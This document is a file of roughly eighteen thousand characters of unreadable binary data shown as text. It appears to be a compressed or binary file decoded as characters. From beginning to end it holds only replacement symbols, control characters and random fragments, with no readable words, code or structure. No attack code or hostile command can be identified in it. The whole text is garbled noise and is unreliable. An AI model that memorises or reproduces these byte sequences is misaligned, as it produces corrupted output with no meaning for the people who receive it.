'���$PGH�̷��L� '�x����S��㎀�B��P9������	�8�W!����ѕ%����0�4�
��_�$w�7��Z֌��2��@^C�::m��]��"+�4��֓*_
 yG��FGԤ�����oo��Ь��dd���K�y����js%&���e��R�Rv�8�D�OO��צWR�nf\�.�ΰT��� �<Q�S�;k׆�!�Ug��t;�t��a�%d�|�� ���˓U��L"O�\�GR$e#i�9@TҾ�l��1^C|��t,������[��A�O2RV���o��2�SOR*�e3泪�v_8M@
X�Y�zw%c5��"�;���h80y#rY�p�l�l��8˓�96ڊ[��=6�3�c�Ft�V&�dZ}0d��Cy��}-h3�����U4祲DY
���G��tnͣ}����Sj�j[�{��⿝D��XgM��.�俲f���pXh�"/��%d>[-U��v���yc�.��Eo�s�bo��j�)L�U\Ŗo��멦���l��� �so�E��@��8�����p��Cm���7^�ۺ�G���_��<	��w�S��Y��'^����?	��򬎷�/�?N˙�@_��pߒ`چ���l������Ro�#}=�H� ��@��@�Š���əS�/�@���K�Q�˯ ��@�ǀ�9�0��� /?Ϡ���0�����	������� ���Π�a-��.��������� ��a������I��<K@=��`�����T_���3p���1`�<p�5��
��[��[k�ܰ�,����e� Ak9�#����O_YE��X����Ii�^���f �k�}P���A�9v�t ���e�u �| �e0���Q��`��������q��0?����<���1�����	���q����爤�����򈈏w�
 ��������)*./ /�����:�=>?0?��354�HI��K���
��'DG������!PQ.���H
��<;<=ko>�bd=cExA�@�D�B
�睈����ċ�I������@�Y#�Dm ��5
�O�Q	�X,�ީ�H
�O��@:�0��A-C�_��djM{��W(�uru�Xh��놪�X:!!�Wֵ��M�=�֌~#k6
b���%lA*���B!S��w�!��`.�ӽ{>��'W�z���އ��[���~ k��_:�ÑbK!�#�E-=�:&e��.��X����b��ZU�Q�0uz2���hH���p��%O��@4l>9=���j�F�;�O�����ǻ�-�l�׷���2>Q8JV�/��Ws�w�n6&�wgr�ɩ,mP���E
�m����ԞU���R�G�,��R�k���n!���b��J`�@��0��]]\��4�;��At�X��|���]��a� �w��&��Ю ��;<T �S�}��Uۖ���ݘ���@��`��$�-���xi��״6qN���6
�6�)���ট�6�aҫD� ���J�ێ49��X����]�J������y����j�/�5�I���H�FT�"�����@�� �(� ��d� ��,�����,���:��
���&���=6�Ɂ�>1,3�Њ;N�*H2�X�#ʁ4I��`��9�"�H䀇�h6y�����a��w9HJ!���:����h(�#�*	<�a_��I���)���̩�<�@@��y�F���4�/��A�x����9%:�J����bI܃���$�%�����[�`4#���x�M`�؅.C�B�NK��ʀ��R�먘�Z>*1��������-����^>������`&�T��&���@��(Ɂ��Jnγ�
ad�$�FUE2����E簳���s���x@C�!���0i1��\RV�#�ء'��h���ȉ�����}:"v�F� wʂ���F�7)s��QqSx7�r6$w�k/�	X�`S3�|��oC�*����/��	e�C�����ΧUD�����9� ��D*Hn��;�&,�\㇍�(����D�FM��
0����r�� �<��(�q�Y1�=���@�^n::��y�L㨍F~������W�:`��0	��0V��x�c���H,j>m�B�B�������+ێН���O�yYގ��t��Fy�߃V�>�����	�K%���Ɗ:kQҖ8���w�3�H��O�xY�ŌDN@�O�!0$�t��(�8<�	��@
LB�����эp��H��B��P+�K�mH��`���m�[����rԉ�b��4��lx� }���L����ɷ��(�͒ �ܜ�ǘdҜ��?���&�t�7�;�R�ɻ8~�縺�f���|>�+�/��ꞑ�Y>mE�Ƀ��_��$,�!�'�����a���� ��G�����CK�;@{���)�������D��k�ŌV�����w���h'�$��B�	[��0�զ��� �M�z�<��KQF�YF娘���ʘ�5�-H �_��I�.L�or-	����a�M���m����)d� ( O��Z��}2:����	��(������SI�l!�{"��}	*��B!�elQz����ۓ*_���=L� F��=Q"i2PE��EƯ�x�2��?�U���p�)<V[�<<*���B��\�k�Y�L��ٹ}��8I8&�]H�fB������QS��a�Gw�m��H[��U�ዺT�+�S�K�����ܨH=M�'3�8IM��9	y�������!�MA�������NV�K��"̥Țs�^�O��7�9� ��ޚ@�h��P���3���v�p�?���m�t�~�q��Ȍ� AE���럀V8��H���3�,��ֹ��д)�3��9,�t긇k�׵��xW����W��R/7�0~�i�l����Q�K�K�L�&��KM
0��O_ �򈒬d7�h�6I�L[ȃ�w�����p&����v�(�R[�e�؂�����N�*�aKZr���y�&�n�T։Nf,o���rT h<ܻ����S���ح�ۉh3ܜ���À��
�a=L_�X��_%�o)��a��L��m������B|0�̀y�
�x��xҏ��@�e���ȹ����l]�ߙ����Tk�NL���'�3c�Ω���림M_%�WȎ�;�?
�-���������Ԗ�A  ���TS\�ј���e�P����y�G�����3�w�hǉ��ȭ����pyM�x9����Z���Kַ"���H�����N8%�JGƨ�M@������e9a:����w��_MW�Zc�[>Y�H�`��J��ZׯKl������	
����
'��b*Hk�(	�.Bs��i�� x�
#k��E�V��Y��2E��K����-�@��QK�wP�	�ހ���A8�e��[��(�hO�l����F/�n���O�B��x�����P��3k�;
����M��SM�O��<�ع*�^ۺѬ��w��{�ۄ��1��I��iߦ�軿/�b
�o퀦0�e� �
׾��H��+�ʈ���̈p�c|��]�@�����<��#
�<����=��A<��|����>��鿀�䭎��h��8 ~.�6�����X��<�-�W�	X�����)�+��J˽�K�����[�=��6�󣰄q��9��	߀�o���a�� ��/�9�����a���p� �K��Z���� �3��5Ѐg���������w�݋���vn���m�<]�׮������ ��������J��;����1��.�S�w-ڀ �no׈��KN�{��-��i�������0����Ȉ��h���3��Xа_g���O��OᏰ- ������8�`�(�vPQ��j�����᠞��`_݁����-�>K��;�l:���v`�3����h��2�ȶA�� ؈���l���a���R�t�㢞{�πL��X��
��w�q���� (�'��:-<=������(QMչ��_Ƥ	�����(�.���^=�&���?1�������O�������Q��Q�!�3>�%-�0*��P{�Ⱦ�߀7���`��J���������BJ�	����?湪�o���x�\=�c|�l]Šn����(11��r���������!��� ����cl�����]���&@��!�hـX���Q� AJ�w��A5V��r+��,�b���ޟ��*� �!
}�JN�V�-�b�B��2�H*���}z�!��ؿ���*�"+ɂ,�2-R��t؉�H�B�)2��8��㸟-�1+I�*1!B 2{X��2/�Bf� 8���ג/(�/*�
�?��ڿ��R$��8�-S Ѣ�*)v/���!z��#�"*��>��"P!Jလ�#T�䱲��]�#Hq ����"D�w�%b �R��=�-�%;�$Uq!F�$���|.#=�wاO%į��^����%��$	�/������b.�2�ٟ� �9J"f��& 9r��'���.����C$��G�Հ�E�B��C�@�-�����(��"���_��p3'���Ym�@�	���������FJ�K�0����>�ߣ�p�q�i�q�x)�R*��N����E�+*��(x���������>�::=��o�Ax�ʄĹ�C"C}��w���<:�Фk�h������X_��#��~*�"���ݼ�S0�8�НH��Ή��	���x1��˳�;�> ʡ��ͳ2?4�14��IC �>ي:�h�¢�]2L#:��S\��s���>Ǘ�����=5�5S�1��B?	�"��kx�I��c�2x����@�p!"���58.�+ɭ44x�Qʽ7h�� �9��8O�BZ�o�����C;ͨ�aN3a^�eÀy#�g�!>�.
�R�I��Նw�.�2!	ؙXJ��<H�^O��S@���n�л��S�&��5�f�H�D����>M=(Mߴ��i���2��� 6e���M.�p����>�����,�?
O0
�b{����f�DNXȥ$M�4� �3��D��x�H� ��?��@RhN�����J��A#J�JԀ���4@�[@3؀���}ӊ�X�9J��B�Ld���1��խ8N+D�6-CX������7�K��3���A�7@Ā�TCS�D�Qw����z<�dKī��4�{E ȉ!D� DB�V��q�o�㎃#�OFP8E�t�$/Ȭ��R*���� �^D�ؙD�L!ZH������hr�1�X�UAS�آ��tY9F�Հf4M"$B%tC*XY��[dTC�*	]�PX#ZƙY�Y������N�[�EE�=c[�4ZՄG��I�\ƕ���\�M]킉��]6T���'�^J�Ƨ�kbE�u��%^9ɉ�IB�?�^�_!<ʵ�33�AՄCEaw_!�^tZy0_֭�y/P
Z�J^]��{�@��Q��Q���G��*���H��	o���R�P���JٰM��S�^ �8�0c�S2�?6$_�3 @E	&�T�R-u펤T�H=Dէ:�P*33@�M0�U�JP�!QYSU�Q��"�"A�#QS�VV"�5V�O	|���uV�P.T%h8����pu���P�oY��߀�E�F�y~���v�
hi��P��ߴ�ʆv��iDr��W����M�<jd�h�FF	���q����爤�����򈈏w�
 ����
����+-/,����'89:��=?�13205�;LMN
�����,G-ZX[OST�>i7k4ml��UbcAC>C1X-}|^5�Kduc?jLo���<qӀ�E��
h�OM���R})�щ�~��x�'�?�&i9m*�W��0.,1�bil͚������ @i����ܭ[������]�ȃ�u��E��M��]����|�X�+�wJ��=�]3����"�"U�Z&�sn�E�K������7#�>Q�+�	�c��������� �Ȩ��2�y�eC!�38�܈�*�F��E����Ɏ���)x��X��)�	���V�oRbd����L��#�V�7��z�(�X��x�؉��� bP�BD��� �)��fM������@���
�
�(�����ܙ�X���~�r]��$�V�-���6�����Phg��I�8-�+��^�ȍ�� ����E���#��Lw�a�ŉؒh�����e�i�!�o����l�359R���H�������8���LA������N����xp��q5��
x*��ʜ���l��0 I���ɉ���	.��I����	/X����w�
^����_ሊ����y�n�)@�\��&π��ܢ�����
�L� ��I�f}��u�8k�~pβ%�r�����I�]�-��sΉA��d񕹰H��2)�5��K�$:�ϣk��2��b�@�d)$)�w��6�I6���g����H�?���;G19�=��
�X��
?�����S���B&��x����HTr��W�ke��Z�&�~���F!W����ҩ@��������������󚄸�z��?UD�;\��h�����ȉ����hV4>#��F��@��8���83��,�����n,��V3$c��Lt�I���@��3l�3���7��1X�*�`I���az�.����`H[�x0p0<�g�l�jƀ�O;���wx���m`	6���#��SH
�����uF$q	��8�2������Ȏ�	��E���n^߱Za��#�ˁ��
h�H�	�|�;8��f�_kש�!�����r��!����x����˾px��Ma�))"����U�d_=ȱ�����K�ˀ���UC�H�(�Q�d��M0��ތ���E���>9����K4���(�����/p-g��sD>�r�e���K|�	�w�z�| �9���N;�&�X�^	�w�d���pJ��:H�fmN�P&��jkt{�����Lh���9C���(�􎸎�z`���@2�`
|i��񨭾}�X�R0�ϪHuI��������Mʇ�|숬�X�����`,/����)���s�-�Lሩ���p�'8U��bL��KPm�E1�e�b��5T��"�r�c�Y�����ui�?LQ��¼�,�c��)�n9�B�H��|����\��)���;��}�[�.�����ȉ�w�ȓȢE��
��X�.B]2��hU��?� zz��,.G�	!�H�悡���_���G���؈��(/qta���i�����ʸ�� �٢�c�QB�b�*��"�\�*ܚ����Wϋ��+�(=λn≱E������J�ɦ�����!�[ҎF���b#�Q͎�x�뫀�@�H5��+�������</ȵ��EX��T�tDs�L�0e�B!6X�;6�xNmV"B��.�r-�1���.���#Ǡ�޴�wc�{�(��H��i�h(������n&���]�bK]�/�P'��B�'������%_�0Ӓf�0xj?/b�H����ݡ������tK�$r�ԛ����J7;������萜HH�
ti�PK�F���j��G�#�D��ؒ��e����(�����%����R��7���2.���kX���L���9(�ò�֤߁��K%2�B8vi5��6���4��8��	�ӄ)���K�E�e�K���c:w{i��2E�NňV͢ʄ�=��)A82��1~:�H�Ǐ�K�ֆ$��f��+^���Th?$�z]'&:�~��0 �E@���u�ǐ��7�>J5�ۏ���G�K��y֥LSN^<�)���q+R�Ƒ�	�����?I�Jz'��P�F�2M� ��0Un.+��s�������۲j�/0�Up���=��2�H���a��4hp��:����ϊ�Y��d)j����_�9)�ۂ�]B�<M�1'��2VsB��EAHr]��fw�#fD�����)��o������C�jI�����,c�aq~��[��+�u|�w=l_���)O��L���dI����Z�>�uq�����K�Y/Um�p� �7��|p���R�.7t8t��c���g�V5�p������T.��8GF�ˌ�?�I�,�S�*I��m��~�8����H��[�
8�*l�(?�	܉���;N��iX����ߊxi�'��Z��^_�G�L����Y^��O�����?~�i/�k�	ٯ�w�
��D�AJ�i�[�����W�ܻ�����>��.
�
�xʾ}��_ۺ����
����耫͉#���̀mj�<��������������Л�Y\ho���p�=���x訛��x�A~� x��[�	���N���_��p�4�稿֐�Ɍć	�m���@�u���(�G��_���������
8�������*����Ō߀����������x-�[*���	���d��"w��\��9�)��>m��z�A��#ܯ#�k*�aX�#�����
�/}���
<��,��0�߂��̾��p~��b����hF�C�ڂ��X�e��B����T�`�p���/HJ��@���@`@��F��?�8�����ȋ
ȋ;�i� �1��p��tO�g�(���	��=�@��[؀b���ȉۧ+��t��q��H��Q��	,�㻑�1j����Q���;M��>㶑� �w��o�@�
���ښj�+;�����qˇ��������/�)���	����ݿ������Xȏ�Yη_Ύ�;���Ȣ��`� QZ�j}*��]n��G!ˉ���O�	��@�`��ٶ���,<q��(|�+p�.y1�a�����7�m��������`�c�Ń����r�����x�I���ғ2�
��P.jn� ��<���O*�؎�
��I(xawc�f�A�C���܈�ȈS_����Z���k,�����@�
waG���|����8���b�Ea+����2p��H��P.�ȾX�U��V���+���قh���"�.aA��ڴ��xqC��p��Ȏ���⎇*�Ͳ���/Rx�v���G��r��� ,�.�����P��r��,����/������wq��+�"Hr�JR��²Rm��^"
L	��sN�\��w*� X�-�������w�5�8�X.�"�����R� �'�$ h�8#�2�>��y''����8����.&��CR8��c��\N�S?�(�E} �-ߟ�� �̎������!&����)��b������~O���(�CO�%܊��((��ml�DR8h�FB��v��\
 ���&�|�=4��i-�`��� XƟL���.cB�er8ԝ��ݒ�B��ҁ�����lR��� ��1�`���:�<Bw G���?+�,a��}��ӷ;`!����X?'������24ݹoA���b�3<��,��� D��X�@??�Y?�(�?�؛�B(+��<:n�Ca��!˂����!1>_1�s1��#*�2C"4X>3hˠ?��h.��f������ۃ�r�WX?���'9�+m�49�q/0��n��ܪXCh1�#=s���&#:����8X�x�6�6��9��Ҋ�=hHp���Ԅ��4�c��H43w$�1{JIL��Ez=�&�8~_���4�"�!���8hI��6UбE�=ҁ�t}s�a�@������� X��؃�I>�qJ��tM	����������1X��� �-�0���tê�7-:��������􀝨/��Y+�O=^��?�A�k��O�������6�t��=��M@��n;��3��Sި$a ���XJ =�K9Џ�Q�1H�P 
��BxN���6lD���S�lb�@q��A��wC��i@@�KYt��G��T�L�5IԜ�&�������HNBפ�����5�7���̍��}*x���`I5'�F��-k�S˂�ӛ�EI��m���p!ƐB���U�e�K��˄�EڏG˪������O����V46��E��Fo� w4.4��⮙C(�Yϕ�_?S ���W�F0IGv$ǽnDp��~��Ⱦˉ�?E�_胈F�.
�e����� ���ĉR�Eу]��y��X� P���w\�iL���-����k���D���߃���e�qP^��5Q���A��HN%XO'PO��N�"[��S) �O� P�ue��n�wY���,8�i��x�?��
0����E�� `�ȺH�Ē�TPO�P�4�0�8X=�
Iډ���#>ܑ�Z2.�H�TL�l5XL�<��hA"2���VeZ���Z4W{thS�" <�[>@�:���FW�6�h�D!ʴ�ij>h�fh��P��V�Sg:N ^�
��$�k�b�mސ�v��vkʖ"��)�n�iEh��]�&�?���kL8"���v%Np�`>�<�ɦ���N�0���PТ]��Ka΢���d'������mhKN1���W\��.����&1�v��b�XZS���)?}��+`
���of`�Ԏ6����^�a��☺�)��X���*�b�,�#����o���fb�F�J�0c4Vc5����q����爤���������w�
 ����()*��-+"#$.'%:;�</..�?56�K�7@�!D+F2-�.��A
�RU�KhMj�h�V:>a1f][y��d}7NM2N��t`~�����ER�[&ų(�(K�LBc�W�����@R��/�B���	N��j<'W<��pA�K�-��XV � �)G�悭���!ܧI�, j7)˭��H=z8�$�]��ʔW��AG�;���X�Վ��wÔxa�.U�����ç�����{�X��[��C��S���\�i�ʘ�4وiE�E-�g���܀� ����"��8�yjSm�z� B�j	$���#�.Z*]�!Qָ=.\�� 8(KO��H3��Tyv��r�6�V��i���MCǾ�Θ�mE�K�� 8��(���	_��WM�֧������
����Ȁ����h4/
�ZJ����BQn��
(W�h� 7pNom ������ �
�ZP��hWw�n�*�6������j��ĺ�����1������!^D_�����<���V�j��(���	�J�++\o����܍�,��ͩ���H.��X�(���*P�"������� w5iN���@��nҭ!�Q��7������΀�����>jj� �B��8K�:����^�h�+�ڱ�7.S���ȉ6�����牄�x&��s�rɃW1R27�H�'��HK��t�����9w���x�")�Ip�"dz*�ϐ�ڈ��舋��(H����ʎ�.���eI���#�T��Q$�d�^m@<��ۺz\!"��T� |��h�lFO�E����fI�I����$:�躍�x�ID�:Y<����^8�+8ܳE�M��h8,���]j���]���W��â��ź]૔r8�Ъ��C#!4b�e2��s�~����J��(se���_�U�g q����I����f����|X�(!�����3�]�*�w�=�5�|Y/�*f4x�?y4��*�1wqO����3��Hǖ�ڊy;��c��8����5�b���2�O���h��;����
�8͍��	��\�6yD�A�S!�		�-���[���U��ޔ�ة�8H��o�@ȕ�h��HNF�MU5 C���x�� 8�������]�
0)��@4}���dG���-�P��\�W|�t�@۩���+��0�b�	��YW����ʋ�Ë���K�̺Yw��Щ�i�4��:����)P�������qq�����7o���*���*��>�j�Hj"&� ����j,�u��$�����oi���8�;��(�J����|
��0��������*	�in�5q4�fA ����������=���rY \�u�Q����ӫ����؛����و������,���9
ۤ���Z�`������|�H���oG��X� s�v���_���j�������Z �K��Y�w- �?�K�+������H�I`�ݔݑ�,8�<=ɂLm���_¼Tb���=���aٞ�u� �tȘʈ+��L�&�1bD>�5��o�LX����0�;
��� ��+���%Ջ�;�[�Hj���o_�*k-�� >�߀�:A{{���Lz�s<d�3(ޒ(��(��*#��Ј�ȍ�	IP��JG�O#HVL�`��/��Rfƅ>;���۰ �Ң�������W\3�b��^��7�*Ҫ'w���_���םŜ8V1Ė.��]�W0mh���0��9��`^�<|%g݌����/����$���_e=���;�����?��:�I��(�
�^��#ׁ{7��:�, ���1e���z�A�tn8�E��;�;֨RPh&07��9��:F,d��BZ����K��!;���h<E�.�����{p�������J2b�!ȃyjf_9������9�IA;��_��0���Zӓ����Ka�6<:�w���	�G�~���}e����@Ȉ��nt����̷3xGn�(c|����Q��.�L�>|l�X�Q�:8C�n�����(*=�n�0W4������Krj.�����k�Y &�)�֧����K�	G�ӟW��:�H	3�0a���;#Y���Ȭͥ���S���[I�:qQTJ��2���w�d���̆/{��Lc1�P�����g��^O�,�� �Y'(����1�Ϋ�p�NO����LX��h��ewJc`�5��n�̈́���tL��!��f�?1V�پ6'ՙ�?;�5��j�����b��n}����{�5�g����T�H�v�aM������M1�c\�Sf7��\ƀ oxF�:����}:���~��lyۈ���e�w����R%�� �(�r�^��w�DvT��۾/�Jn��߾H:�\��؊}	�`(�?��{�Q��.��|��)ؑ���d_��~�+��
���������fM��K�U��.��w��	���QX������hL�ͼ���*�ɵp����|��8ٹع�X��Ȍ�Ȝ��H�TH�o�ɐ��P��`�λ��p����Ȉ$����?/��
��H�&?�CX��� �p�������	=��?�K��N֑m����z�W�E��*J�^곱����ï˧(����pDx��X���Doʊ��:�3^"@�O������Ȉ�ػ����FЀ�^�mM�����ŏw�Q���h�G��I �-�
ìf��a
�O��\J����~�x䴞��O���,ݑol�k��,�G �@� �s��Z�1˟�츈]���˺W9e��d�]X��܀�Z���o�J�ep�/�ܰ�N�RP�j��h�&�1<�1��<	,���ˀH�c�X��z�6�r��C�1��;��Ջ����p�����	�ḧ�� @����������o�
W�{��O�� �ر�Xw�P߈����;i��Q�O	���6���	�����n� 	�AP��ˈA*���戈�h,O�0�~=����9�k��n��N��㸎`��YI�q �Ij��㵿����o�^@��N����ׅ�L� i����H ����]c�h��Q:]���͠�����ᒞ����O�ڝ����9�{�0��Ϡ��h����A�#���������繊�؊�<�g��C��2��[���!�cw��� I���la"�X��.F���ﰏ����<���������>�H��z��ɹ���E� �����X�}������3[.���B����j��β���)���J�����#j��봍*�Q .� q�����r(�?�c� ����!�-2.���@�.� ���ͼ��.�2/�������R��nV�"/�x��҆�)���~λ`#Fb � /�� cx���C%�� MB+ݿ#	�x."��,�.�p�ӑ]���T�g� �/�. G"#��I��ӲH�?�8^�8��8T����pa!k�1B݀��x��Wn ���΃����(�����À�s���#O\�E���[�ǭ:
�
��͢��"�&1k�6kɋh��〿����x9#8$�����MJ����(<;[�EA;a���r�[����=,=RȎC�Y���H<=�s���&�1�����c��x���?�s�	���q����爤����������w�� �
()*+,-./ !"#$%&'89:;<=>?01234%�5H7ILMN�OBC3��AAZD:F�]RS<_��QT9�hk2no=Vbefgbd�\��QAjx/��|WZe�MΗ0�7���iV������MN�J�d�������0���ʯ�Q��'@���ւy�5���ba!M�Ԃ�A�Y�����B.Eͧq�A���Ύ����۬�.�'��I`�[;�Z��#�*��wY�C�ڎ��B��Y����6S�4����8؝��=�ᐌH�ʢ�%SP��9���N�0�R.�s��,��)/�nT�A45�/V�;���V �sy�R�0���aT2��Ȏ�������FEY���}�-0)oV�~�y���&v0|Ɇ���{�3�6ߍ( ���쉉���X����ɩ&���w�@��q�:R��T�_
���R��@�d�L�a������H�瘸���nn���	�����w�����GA VbH}����U ͡-�H������U��±m��|��������Rʝ�����h����!nM\�����:W������H���q`��z�
�T/�ߟ���!~���y�ZY#��|Έ���/� ꧛�[n�t�c�/�.c]��X��P������"+�2��搈�����/O�#D�妪%�i�_�11���!�@?�8�f�.���Z��#$0�5��>��Q�HP#�����wv�"�.��s��敚�<YJ��30r�&45�X���4�{��X�{��"�""��(���Bx=�o��H�! ����@Z��j��ur��,z�d!IȄ$,��}9�QJ�!�m���Hq�SY.��A���<�D��>��9��/�'rt�*,i���'�U��l��LV�>�� �������?�|(g��8�c��W�{���qW;���i������S�����%F_r�rY<�joٿzy�e�3F�Ot��\d���3YW�[w����
���0H��
V��tt-7���i+3ch��P�"��E�i����,��u�I;?`m� y������f�Z2����65������F�4�R��[��$�y���ڈ���V
�Mꂉ>�����Y������E�=(k�<
@���M��ꈁ:$���JF�m�BJ�KZX�R�B��أ�1��ȍ�~������y��0����+Wd,N�����DQ�i�{�����"q��'8(��N(��w����`�Υm�>"B�s  Ȫ������3� ���E��hKI,$�19���z��(२�Ҳ����X�ޡ������I��1���;�[]/�F)}�����j���fmo�����by�W����*��Y{C�� x!�aA��z6I)����_(�Ҝ��@ �P8���\($\.�=y���� h�,���&������*�H!���[�Db�]_�¿1ުܩ0���A��9ᩬ���} ��p��z�VHK��hL� �'�j�Il���^2�b�PL�0?.��(���%��̫��58vN��d�X��M��8瀌��q����爤��������w�
���
�朁����()*+,-.+� #$���爀
�%�皋��������M��@�A���GY[ZX^\_]SRUE��\��Z"1`�
9�c
���;;a�5��������o�Ґ�-�(>ةK����Y���Z��J���3��V$���U&��u��$��G�.d��F�A1�/��v4�\n:�^���H9O�e���ܚ�'�uv��TE��K
��>�Q;�[��ry��#�w�p�)ɐ�����X�fn���}���8�H���b�a�*QF5��N(��|���d�������r*M[+�/��=b�߽m������@R	���~ʐ�F�G*@��qz)F�B�S�#��_}o�'�=hY���tQP�U:��BEJ������Z��V'�a�Hj�^��u�h	^(��ۇL���vԸ�����=>R��0)��*⏡`���$�]��MxָTE����e���ι딌�p/_�X��X���{��K	{�w�Ym@��]��é��I����+��	�A�m��ѱ-n� �a� ���j
y���X�H�LA�j� P
m�T��hD�攼Y��R��U��ܐ͝��E�����艈��xɈ��xɎ��x������#� �N��TXH��*^鐻�8����xI!��HɎ���D9��I9�9.� =�j.��ȓT>y�U�8�?�8Y��ƈ�L�ސ���(a l�ݘ�L��@X哋d��iS��i���ڢa����\�N��?��w0TR���Y���`hK���P_<������y6U~�HT��9��o�P��1�g��?���H6���M�ٌ��(�n]Aݩ���g��?��9H��{EyҒ�+��xF����	��8����t����I��?�Ή��tΛ�txK���P[��bQ؅��yL�ՇDN��	�����V��Z�*䙋c���
��ȸ�[H������0و��H(ȋ:���t�}yNÃ	|]�N���x�b��' ��5�	�������P�Dw�����zO��s�0�4(���掑*�Ȇ����u��ȷu��� ���t���W����:9�������5���������	w�H���ȉDh��i
�tH�J�(lť�������i�sjX�^�ec�U*�Yz��|���lވ���6M��㋉�O�Eq��p�?�!��b����?D�>�dc����#P9����lL��0��"A��������� �|靽(��"����Kh�h뢣���h��z���DЗA=��^�wډ��\B?��<�٬��&�����lw2�	ؒ�� �K�R�:g��x��.7��(�G�ދ�HD���$rH�wو�(&����
��IPy��x�MO��v�Et���D�8J�^!�����h�]��)0`ʉ4�j2��l���W�\�(������Po��t�hN�����HI��軋������*ɁU,!�H�r��Uڮ�A���Cp�l���4$���0ȜWM�6ȋs쩃���Ph��wxH��>�[�UBȜ�8J��h.��ːt�:G�D�gj�����"y��4��9��H�tp�=�m�����x��[�I�����tJ�����e$��C�8-��h��g���g='�ג�MHCؕO�-�M:��)j�ў�T&hU���OYQF�~�E��[�����p�4�4j�'1X���M���\�u�ሰ����+� I��H�G�h+)���p6�������W �4Ge����1$�O�Aw�ՃSP�0�� �:��ػ��5��rY���`���X����&x�?o��|��s�Z��_3'u��,��z8���Ē�����$<�E�i�o�HBF�c!^>�<�~$���8���0cxJcԑ7^8��L��8m���QP��>E�G8��#)�o��I�n���	�s�	�[��)��NU�;K�B���+����ú�>��5l��_�"&�0��߫����|Y(&����u��3P㍠u�wͷs�ȸe�����\,A�<y��]\,����\���
�l=P�V֬�Z�8���P����0�D�V|	��Vf鶥�oevY�Y��L]$cH�H�_rE'���"�)���?�1��Ȍ�����BD16Br�N4�Q딐F���ߓ�Fkࠌ�n�?�f��Ǝ-n%8=}�K����瞣I����F.�]Z�����1�o��5��IIb:�W�w�/S%W,VP����;I�sT�}�4�lu��Ə	w�4�z�.T�SC�F���2��M�dY\E0����b7�y=L��[�ފl���ڟ��Έq��U��_�I��ள�I�lY>~d�Γ�~!��h1ʶ�C�>����4r�V�N\6�7g�I"dTZ���G�X�:l	�ix��Z��)ӕ����I�ga�"1q�$ъ	(�ٛ�>��Ih�Ȋ�Ȋ[�K��M���	��� ~�����<ߟ5i��h�qˈ�,�
c�	�ވ�|�[ɘL֘�����4ߴ�x��w������V}��좙𻷠�Ɏx�ɠ����4H�D\��������+������F�����������Иh씋����pȉ+�s������p�&��I��?��̈́�@�9�H��f� 'm�%ݴ�����9��ر�+�T��	o�-���\�7/�X��[�Ͱ���]��X�����@	���h |<��_�do�N��`�&��(����Ё����-@�����`F���O�o��:z�9���xɔ�|M֔��ZZw����̍�:@ �� U�٫M֒x�����R0։�hP�LY'�ڈM�[��(�p�٩x��H�u�HX`��hĤ��Ӊ��Q ������S��|��H��P��h��X��H����������݈d��(>�-�Y�辛�]��(���j�z���x����}���S+�D<��]�����Ѩ,��;�z��[�&ܶ�kFEO���~�����	�_�K ��1��fmԬ��N˱���L�.:��w����ݴIp��0�{�Ӡ�~)�����K���x.��'� =�Uj�� Q�|����������E����������Q�昗{�����bp҉L���ā���x�ڍqڞ�K�����ی�)�؀���Ii���Hཪ�ı�o����>��X{��)f��J(�yو��hk�^LL؟�X�S{��2�j�� ��9�i���Ǎ��Dl��
�(6�*�i���{=)*�(M��A�w��ҲrMK�8�Ӵl�"���|��x����8��cO �n��^�����{����N��ȋ�����&�L[��X����2 p��/0ό������5�����n�	O�F��Z���O�|���
^Ձ�-���������B�R��h�G�!���h+�\-�ա&</�(,���A� Q�b���%�������)�͋틷���"+��)�1մ^. a��ɿ��[���Ø��{����胀(,a0w+�&2�X�����+�����o0�͝�G��[�ɔX��ȋ�(�!�9$�a���&�֓�[������0�M�-A���o��x���Ǝ��9�#��$�8�wX�b[��X�������zO:*�8���� ������:��!����H���!T��~2�"<��
�����oђa �c.�S9f��X��x��Ê𻸌�-خ�}�^?��|�ɣ +�&�R��X �� U��DO����?i��ރ<N0 �w?"ᵨ�铊�:<�T�� �A=��� �8�!�R.���	�"���]���C�?+c.�B.:�3��3fm��؊�,�v
"?��ҋ���9�3;�8�0���a�د���~1^C4P3?�c��>"O�����|�;>Lo
����X>��������R�қ�<0C$�ô]L�G̊����.{s2�3/�H9�H�:�XH��tX�o�����s�9�}��N��H�&
��)�7�>4{��U����ͭ�� : ���5Q�wK��8:��h���T�����ؘ>J/:J����ȍҘ��'��KF�)��3��<݊Vs�7����?&S��4�3�H�Y�����!>���-�������� ��N��?�(+zC4(2�(؊�M ��K�K��KQs.ɭ��-�����X����x2���9��F�B|�B~S!�<0�!��� �C4��N<�3!H��!�1� �/j:����爌�荑�N�D�D�TO��BY$5R��ъ�؊�/���Tw@R�E*�E ���x��Z쉺QK�Ē8���/�G�[��ȍ�ȍJ�BtA�Xk�EZ�)�D�D$���M����<���0=�$D��XP`D.�N�ܓR C��v^�2 �MADDQD�UZऴ��F�5=l�&�8$��=0_�F��X�Bl0d Ε�ɝ�uL\p^$���ڵ(X�\��X�X@X�\z#=⒩K��h:�8�����t��e.-��_�\��<ГAB8�W��B�4D�EZ��B��[�3w =����(0����J�:� /����Qo����J��梭R,��:j��͎eMMp.��[��Sل��XD��S+����4T�?����T�\���x�e.�E��ķB~TZ�U\E��\�P��S�SG�\��]��]��:�A_E�������uVx�^�[L�W~�Wp��f�\[�]v�El�VY�7�E^TuZ���0��OC츉�hVquV���n�X�3��U�ViňD1Z��P��Sߵ8ke!+�X����݈�QIwVM�i�F�J�K����k��]��B:�l[�?��0e^�v��N��Կg���h���=SU.۴���T�[>�nدn����*4lUeZ�tDJ�B��]k�V�&,�i�xS娋XHŃ9h�L\Ͷ ui������Z`�_~~�vWm�o�h9�BEl��hva�Vk{V�����b���\B�M�fmgŸ<���B�@Y�$S�Vc�S�?��ok�BL� ��\BOi؏Q�i|{�s�W�%k�ƈ���n�w��!t�ljFj:�l�eDH&S�U.�VK/T�žfi��Y�Fm�ym:���W��Y���B��MD�x��x�wn��E���ud�6 �e Ŏ?jhG�g�vg�86���NP��x��j��]��EulFqz��7?N�S�{DiCRዋi����W�����H���6g.Qgxug�t��hS��}�}If���VM�iN�Fu��HP���xƎ����
E�~�@��i2D�y�g��C:@i�lY�u[�~�p;w}�WDop2ES�k�75~����q��m��Os]��Z�qm��.Wig��Y���V�6pa&p%{�a��y�ebm�o���Q�~9�ēt(��`���K��c#J�+�T�v�+��,�u-�W��Zm�sR�V>�o�7r�}�p.V`h�ѵ6��UW�V��6v�ȧEp~�vV�dOf}T������
��
